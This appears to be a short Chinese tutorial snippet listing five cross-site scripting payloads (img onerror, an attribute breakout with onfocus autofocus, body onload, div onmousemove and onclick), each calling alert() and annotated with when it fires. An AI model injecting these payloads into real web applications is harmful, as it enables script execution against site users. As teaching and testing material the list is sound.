 AI写代码 | 复制
1 <img src="x" onerror=alert(1)> // 图片等未找到时
2 " onfocus=alert(1) autofocus; // 焦点移动到当前标签时
3 " > <body onload=alert(1)> // 加载完成时
4 <div onmousemove="alert('xss')"> // 当用户鼠标移动到div上时就会触发代码
5 <div onclick ="alert('xss')"> // 鼠标点击时
6